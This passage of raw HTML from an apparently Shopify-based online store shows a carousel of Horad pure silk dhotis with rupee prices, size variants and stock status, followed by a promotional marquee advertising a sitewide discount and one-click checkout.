          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099544101186"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2549_76d306cd-7832-45b6-9a5c-6497dbbe689e.webp?crop=center&height=600&v=1708072025&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2550_c12098a0-650f-49ff-8115-90b55ccbbf82.webp?crop=center&height=600&v=1708072025&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2552_f10d7f2c-d46f-4495-b2d6-23b37b421861.webp?crop=center&height=600&v=1708072025&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099544101186" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099544101186" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 13 KAN Dhoti (10X6)
    </h3>
    
<div class="loox-rating" data-id="9099544101186" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099544101186"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 13,950
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47810870378818"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7.20 Metres (10X6)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 13,950
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-13-kan-pure-silk-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-13-kan-pure-silk-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-8510124392770"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2549.webp?crop=center&height=600&v=1691075930&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2550.webp?crop=center&height=600&v=1691075930&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2552.webp?crop=center&height=600&v=1691075930&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510124392770" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510124392770" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 13 KAN Dhoti
    </h3>
    
<div class="loox-rating" data-id="8510124392770" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="8510124392770"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 7,800
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="45886901649730"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3.60 Metres (4 Yards)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 7,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-11-kan-pure-silk-dhoti-9x5" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-11-kan-pure-silk-dhoti-9x5">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099538235714"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2555_6a42ce9c-8671-48ea-8440-8240d0405a5d.webp?crop=center&height=600&v=1708071704&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 11 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2560_75e93a36-38b1-4b74-8078-909783a041fe.webp?crop=center&height=600&v=1708071704&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 11 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2561_b8e3e490-b5e6-46f0-a082-3e23b6fdff4d.webp?crop=center&height=600&v=1708071704&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 11 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099538235714" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099538235714" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 11 KAN Dhoti (9X5)
    </h3>
    
<div class="loox-rating" data-id="9099538235714" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099538235714"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 12,010
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47810856419650"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                6.30 Metres (9X5)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 12,010
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-11-kan-pure-silk-dhoti-8x4" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-11-kan-pure-silk-dhoti-8x4">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099537318210"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2555_9ce1e640-b48c-4984-afb1-d04e796713f2.webp?crop=center&height=600&v=1708071660&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 11 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2560_00276b60-99af-40fb-8fab-dc5cc56b730e.webp?crop=center&height=600&v=1708071660&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 11 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2561_10ee8453-548d-447d-92f2-3944999b3389.webp?crop=center&height=600&v=1708071660&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 11 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099537318210" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099537318210" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 11 KAN Dhoti (8X4)
    </h3>
    
<div class="loox-rating" data-id="9099537318210" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099537318210"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 10,230
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47810855076162"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5.50 Metres (8X4)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 10,230
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-11-kan-pure-silk-dhoti-10x6" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-11-kan-pure-silk-dhoti-10x6">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099539120450"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2555_2fb279a8-2c0f-4a22-aefa-b40cdee939a6.webp?crop=center&height=600&v=1708071752&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 11 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2560_6daa0569-73b1-413d-9f3c-4f2edd056c52.webp?crop=center&height=600&v=1708071752&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 11 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2561_69d71a61-bdb7-4594-9ec7-28c5547a718b.webp?crop=center&height=600&v=1708071752&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 11 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099539120450" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099539120450" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 11 KAN Dhoti (10X6)
    </h3>
    
<div class="loox-rating" data-id="9099539120450" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099539120450"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 13,560
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47810859073858"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7.20 Metres (10X6)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 13,560
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                
              
            </div>
            <div class="swiper-controls">
              <div class="swiper-pagination"></div>
              <div class="swiper-scrollbar"></div>
              <div class="swiper-button-prev">
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
              </div>
              <div class="swiper-button-next">
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
              </div>
            </div>
          </swiper-slider>
        </div>
      </div>
    
  </div>

</div>

</section><section id="shopify-section-template--26358723281218__marquee_Q8g6rq" class="shopify-section"><style>
  #marquee-template--26358723281218__marquee_Q8g6rq {
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
    --separator-icon-color: var(--);
    --separator-icon-opacity: 100%;
  }
  
</style><marquee-container


  id="marquee-template--26358723281218__marquee_Q8g6rq" 
  class="
    marquee
    bg-body
    text-body 
    border-top-0
    border-bottom-0
    border-body 
    pt-4 
    pb-4
    lazy-bg
  "
  data-marquee-duration="30"
  data-marquee-direction="left"
  data-marquee-id="template--26358723281218__marquee_Q8g6rq"
  data-bg-dual="false">
  

  

  <div class="marquee-wrapper py-2">
    <ul 
      class="
        marquee-list
        text-capitalize
        ls-0 
        fs-sm
        fs-lg-md
      " 
      aria-label="Promotional list">
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                10% Sitewide Discount
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                One Click Checkout
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
